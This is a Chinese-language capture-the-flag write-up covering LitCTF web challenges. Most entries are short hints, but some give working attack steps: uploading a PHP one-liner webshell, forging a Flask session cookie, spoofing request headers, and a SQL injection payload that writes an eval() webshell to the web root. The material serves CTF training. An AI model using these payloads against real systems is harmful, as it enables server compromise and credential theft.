LitCTF的web复现

我Flag呢?

直接查看源码找到flag



导弹迷踪

f12,在game.js中找到flag



1zjs

f12,在源码中找到提示:f@k3f1ag.php

访问,jsfuck解码即可



PHP是世界上最好的语言!!

直接再base64解码模块输入命令即可



Ping

限制只针对前端,所以抓包修改即可

Follow me and hack me

就正常用hackbar传参即可



Vim yyds

访问.index.php.swp得到源码

作业管理系统

查看源码,发现账户和密码均为admin

进入页面,有个上传文件的功能,没有任何过滤,直接上传一句话木马即可

Flag点击就送!

看session,破解之后

{“name”:”ycx”}

然后flag需要管理员访问,猜测就是找密钥伪造flag就可

最后这个密钥是猜出来的。。。LitCTF

然后正常flask-session-cookie脚本跑就可

Http pro max plus

本地访问,xff不行

1 | X-Originating-IP: 127.0.0.1 |

然后提示You are not from pornhub.com !

1 | Reaferer: pornhub.com |

然后需要Chrome浏览器

1 | User-Agent: Chrome |

开代理

1 | Via: Clash.win |

然后

1 | /wtfwtfwtfwtf.php |

最后

1 | /sejishikong.php |

这是什么?SQL !注一下 !

查看闭合形式,构造以下payload

1 | 0)))))) union select 1,"<?php eval($_POST['aaa']);?>" into OUTFILE '/var/www/html/1.php'# |

用1.php连接蚁剑

在connect.php中发现数据库密码

然后就可以利用蚁剑连接数据库,在ctftrainning中找到flag

就当无事发生

先

1 | git clone https://ProbiusOfficial.github.io/ |

然后进入下载的目录

1 | git log |

然后找到最近修改的commit

1 | git reset --hard 找到的commit |

然后再访问flag在哪里这个文章,就可以发现flag